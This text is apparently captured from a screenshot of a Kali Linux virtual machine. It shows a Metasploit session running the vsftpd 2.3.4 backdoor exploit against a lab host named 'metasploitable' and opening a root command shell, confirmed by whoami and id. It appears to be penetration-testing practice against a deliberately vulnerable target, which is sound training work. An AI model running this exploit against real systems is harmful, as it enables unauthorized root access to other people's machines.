 kali-linux-2023.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 9:41
Trash
File System
Home
test.txt
root@kali: ~
File Actions Edit View Help
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.1.13
RHOST ⇒ 192.168.1.13
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.1.13:21 - The port used by the backdoor bind listener is already open
[+] 192.168.1.13:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.19:46237 → 192.168.1.13:6200) at 2024-01-03 09:40:22 -0500
whoami
root
hostname
metasploitable
id
uid=0(root) gid=0(root)
KALI LINUX
"the quieter you become, the more you are able to hear"
Right Control